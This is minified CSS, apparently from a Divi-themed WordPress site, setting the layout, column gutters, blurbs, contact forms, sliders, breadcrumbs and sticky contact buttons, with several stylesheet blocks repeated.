.et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (min-width:981px){.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}}@media (min-width:981px){.et_pb_gutters2 .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_widget{width:100%;margin-bottom:9.574%}}.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgba(0,0,0,.4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:"2"}.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute{width:100%}@media (min-width:981px){.et_pb_section{padding:4%0}}@media (max-width:980px){.et_pb_section{padding:50px 0}}.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et_pb_row:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-right:0!important}.et_pb_column,.et_pb_row{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2%0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_row.et_pb_equal_columns>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}.et_pb_row{padding:30px 0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb .et_pb_module_header a,.et_pb_blurb h4 a{text-decoration:none}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_blurb_position_left .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper>a{display:inline-block}.et_pb_with_border.et_pb_comments_module input{border:0 solid #333}.et_pb_comments_module.et_pb_no_comments_count #comments{display:none}.et_pb_contact_select{color:#999;background-color:#eee;padding:16px 20px 16px 16px;font-size:14px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;border:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;border-radius:0}.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_title_featured_container{margin-left:auto;margin-right:auto}.et_pb_title_featured_container .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%;width:100%}.et_pb_title_featured_container img{width:100%}.et_pb_title_container{display:block;max-width:100%;word-wrap:break-word;z-index:98;position:relative}.et_pb_title_featured_container{line-height:0;position:relative}.et_pb_widget_area_left{border-right:1px solid rgba(0,0,0,.1);padding-right:30px}.et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}@media (max-width:980px){.et_pb_widget_area_left{padding-right:0;border-right:none}.et_pb_column .et_pb_widget{margin:0 5.5% 7.5%0;width:47.25%;clear:none;float:left}.et_pb_column .et_pb_widget:nth-child(odd){clear:both}}@media (max-width:767px){.et_pb_column .et_pb_widget{margin-right:0;width:100%}}@media (max-width:479px){.et_pb_column .et_pb_widget{margin-right:0;margin-bottom:11.5%;width:100%}}ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_pb_social_media_follow li:last-child a{margin-right:0}.et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;-webkit-box-sizing:content-box;box-sizing:content-box}.et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;position:relative;z-index:10}.et_pb_social_media_follow li a.icon{border-radius:3px}.et_pb_social_media_follow_network_name{display:none}.et_pb_social_icon a.icon{vertical-align:middle}.et_pb_social_icon a.icon:before{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-social-youtube a.icon:before{content:""}.et_pb_text{word-wrap:break-word}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}}@media all{@charset "UTF-8";.aligncenter{clear:both}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7-form-control-wrap{position:relative}.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box}.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}p:empty{display:none}@font-face{font-family:ETmodules;font-display:block;font-weight:400;font-style:normal}@media (min-width:981px){.et_pb_gutters3 .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}}@media (min-width:981px){.et_pb_gutters3 .et_pb_column_1_3 .et_pb_widget{width:100%;margin-bottom:18.539%}}@media (min-width:981px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (min-width:981px){.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}}@media (min-width:981px){.et_pb_gutters2 .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_widget{width:100%;margin-bottom:9.574%}}.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgba(0,0,0,.4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:"2"}.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute{width:100%}@media (min-width:981px){.et_pb_section{padding:4%0}}@media (max-width:980px){.et_pb_section{padding:50px 0}}.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et_pb_row:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-right:0!important}.et_pb_column,.et_pb_row{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2%0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_row.et_pb_equal_columns>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}.et_pb_row{padding:30px 0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb .et_pb_module_header a,.et_pb_blurb h4 a{text-decoration:none}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_blurb_position_left .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper>a{display:inline-block}.et_pb_with_border.et_pb_comments_module input{border:0 solid #333}.et_pb_comments_module.et_pb_no_comments_count #comments{display:none}.et_pb_contact_select{color:#999;background-color:#eee;padding:16px 20px 16px 16px;font-size:14px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;border:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;border-radius:0}.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_title_featured_container{margin-left:auto;margin-right:auto}.et_pb_title_featured_container .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%;width:100%}.et_pb_title_featured_container img{width:100%}.et_pb_title_container{display:block;max-width:100%;word-wrap:break-word;z-index:98;position:relative}.et_pb_title_featured_container{line-height:0;position:relative}.et_pb_widget_area_left{border-right:1px solid rgba(0,0,0,.1);padding-right:30px}.et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}@media (max-width:980px){.et_pb_widget_area_left{padding-right:0;border-right:none}.et_pb_column .et_pb_widget{margin:0 5.5% 7.5%0;width:47.25%;clear:none;float:left}.et_pb_column .et_pb_widget:nth-child(odd){clear:both}}@media (max-width:767px){.et_pb_column .et_pb_widget{margin-right:0;width:100%}}@media (max-width:479px){.et_pb_column .et_pb_widget{margin-right:0;margin-bottom:11.5%;width:100%}}ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_pb_social_media_follow li:last-child a{margin-right:0}.et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;-webkit-box-sizing:content-box;box-sizing:content-box}.et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;position:relative;z-index:10}.et_pb_social_media_follow li a.icon{border-radius:3px}.et_pb_social_media_follow_network_name{display:none}.et_pb_social_icon a.icon{vertical-align:middle}.et_pb_social_icon a.icon:before{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-social-youtube a.icon:before{content:""}.et_pb_text{word-wrap:break-word}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}p:empty{padding-bottom:0!important}.et-db .et-l .et_pb_contact_select:after{content:"";position:absolute;top:50%;right:30px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:6px solid transparent;border-top-color:#666;margin-top:3px;display:block!important}.df-heading-container .df-heading{position:relative;z-index:3}.df-heading-container h3.df-heading{font-size:24px}.df-heading-container .df-heading>span{display:inline-block;vertical-align:middle;border-style:solid}.df_ab_blurb_container{max-width:540px;margin:0 auto}.df_ab_blurb_container .df_ab_blurb_content_container>*,.df_ab_blurb_container>*{border-width:0;border-style:solid}.df_ab_blurb_container h2.df_ab_blurb_title{font-size:26px}.df_ab_blurb_container h4.df_ab_blurb_sub_title{font-size:18px}.df_ab_blurb_container .df_ab_blurb_image .df_ab_blurb_image_img{border:0 solid #333}.df_ab_blurb_container .df_ab_blurb_image img{vertical-align:top}.df_ab_blurb_container,.df_ab_blurb_content_container{display:-ms-flexbox;display:flex}.df_ab_blurb_content_container{-ms-flex-order:15;order:15;-ms-flex-direction:column;flex-direction:column}.df_ab_blurb_image.placement_image_flex_right{height:auto}.df_breadcrumbs_container *{border:0 solid #333;-webkit-box-sizing:border-box;box-sizing:border-box}ul.df-breadcrumbs{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin:0;padding:0;list-style:none}ul.df-breadcrumbs li{display:inline-block;margin-right:15px}ul.df-breadcrumbs li a,ul.df-breadcrumbs li span.df-breadcrumbs-separator-icon,ul.df-breadcrumbs li span.df-breadcrumbs-text{display:block;font-size:16px}.df-breadcrumbs-item .df-breadcrumbs-text,.df-breadcrumbs-separator .df-breadcrumbs-separator-icon{line-height:1.7em}.difl_breadcrumbs .df-separator-icon,.et-db #et-boc .et-l .et-pb-icon.df-separator-icon{font-size:inherit;vertical-align:middle;margin-top:-4px}.df-breadcrumbs-item a,.df-breadcrumbs-item.df-breadcrumbs-start a{letter-spacing:0}.difl_breadcrumbs .df_breadcrumbs_container li.df-breadcrumbs-item{overflow:unset!important}body{overflow-x:hidden}@media only screen and (min-width:768px){.ramy-topmenu ul{columns:3;-webkit-columns:3;-moz-columns:3}}.widget_text{padding:23px;border-radius:10px;border:1px solid #22263e;background:#040615}.widgettitle{color:#fff}.widget_text input[type=email],.widget_text input[type=tel],.widget_text input[type=text],.widget_text select,.widget_text textarea{background-color:#040615;border:1px solid #22263e;padding:24px;color:#fff;text-align:right;width:100%;margin-bottom:23px!important}.sticky-buttons{position:fixed;bottom:0;z-index:1000}.sticky-buttons.left{left:0}.sticky-buttons a{display:flex;align-items:center;justify-content:center;margin:10px;color:#ccc;fill:#ccc;background-color:#9a0101;box-shadow:0 2px 5px 0 #777}.sticky-buttons.square a{border-radius:0}.sticky-buttons.medium a{width:50px;height:50px;font-size:28px}.sticky-buttons a.whatsapp{background-color:#9a0101}.sticky-buttons a.sticky_toggler{transform:rotate(0)}.sticky-buttons.active a.sticky_toggler{transform:rotate(180deg)}.sticky-buttons a svg{width:75%;height:75%}.sticky-buttons .hidden-data{background-color:#9a0101;width:500px;margin:10px 0;padding:10px;font-size:16px;position:fixed;bottom:0;z-index:101;box-shadow:0 2px 5px 0 #777}.sticky-buttons.square .hidden-data{border-radius:0}.sticky-buttons.medium .hidden-data{max-width:calc(100% - 80px)}.sticky-buttons.left .hidden-data{left:0;transform:translateX(-100%)}.sticky-buttons .hidden-data form br{display:none}.sticky-buttons .hidden-data form textarea{height:auto;display:block;width:100%;text-align:right}.sticky-buttons .hidden-data form input,.sticky-buttons .hidden-data form select{line-height:36px!important;display:block;width:100%;text-align:right}.sticky-buttons .hidden-data form .wpcf7-form-control-wrap{margin-top:5px!important;margin-bottom:5px!important;display:block}.sticky-buttons .hidden-data .wpcf7-response-output{color:#fff}}@media all{ul.dsm-menu{list-style-type:disc;list-style-position:inside}.et-l--header ul.dsm-menu{padding-left:0}.dsm_blog_carousel .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;width:100%}@-moz-document url-prefix(){.dsm_blog_carousel .swiper-container:not(.swiper-container-cube) .swiper-wrapper{transform-style:flat!important}}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box}.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}.dsm-blog-carousel-item{border:0 solid}.dsm-entry-wrapper{padding:20px}.dsm-entry-title{font-size:18px;line-height:1.3em}}@media all{@charset "UTF-8";.aligncenter{clear:both}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7-form-control-wrap{position:relative}.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box}.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}p:empty{display:none}@font-face{font-family:ETmodules;font-display:block;font-weight:400;font-style:normal}@media (min-width:981px){.et_pb_gutters3 .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}}@media (min-width:981px){.et_pb_gutters3 .et_pb_column_1_3 .et_pb_widget{width:100%;margin-bottom:18.539%}}@media (min-width:981px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (min-width:981px){.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}}@media (min-width:981px){.et_pb_gutters2 .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_widget{width:100%;margin-bottom:9.574%}}.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgba(0,0,0,.4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:"2"}.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute{width:100%}@media (min-width:981px){.et_pb_section{padding:4%0}}@media (max-width:980px){.et_pb_section{padding:50px 0}}.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et_pb_row:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-right:0!important}.et_pb_column,.et_pb_row{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2%0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_row.et_pb_equal_columns>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}.et_pb_row{padding:30px 0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb .et_pb_module_header a,.et_pb_blurb h4 a{text-decoration:none}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_blurb_position_left .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left 